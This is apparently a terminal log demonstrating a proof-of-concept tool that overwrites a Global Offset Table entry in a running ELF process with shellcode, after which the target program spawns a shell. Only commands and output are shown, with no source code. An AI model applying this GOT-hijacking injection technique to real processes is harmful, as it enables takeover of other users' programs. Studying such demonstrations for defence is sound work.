 [vr0n@statix][~/projects/gotfreed/src/got]
>> ./got 34144 4745 sc_shell_raw
ELF is an ELF...
Populated GOT table...
GOT has 11 entries:
Entry 1: 0x5643b635ef80 -> 0x7fe6211ec6d0
Entry 2: 0x5643b635ef88 -> 0x7fe6211d8280
Entry 3: 0x5643b635ef90 -> 0x7fe6211d6420
Entry 4: 0x5643b635ef98 -> 0x7fe6211d3dd0
Entry 5: 0x5643b635efa0 -> 0x7fe6211b3c90
Entry 6: 0x5643b635efa8 -> 0x7fe6211b3bd0
Entry 7: 0x5643b635efb0 -> 0x7ffc39dd69e0
Entry 8: 0x5643b635efb8 -> 0x7fe6211ec0e0
Entry 9: 0x5643b635efc0 -> 0x7fe6211d4340
Entry 10: 0x5643b635efc8 -> 0x7fe6211d4910
Entry 11: 0x5643b635efd0 -> 0x7fe621234dc0
Attempting to overwrite entry 9
Overwrite was successful!
[vr0n@statix][~/projects/gotfreed/src/got]
>>
[vr0n@statix][~/projects/gotfreed/src/got]
>> ./example_3
Writing to log...
Sleeping for a while...............................
Writing to log...
$ id
uid=1000(vr0n) gid=1000(vr0n) groups=1000(vr0n),4(adm),24(cdrom),
,132(lxd),133(sambashare),998(docker)
$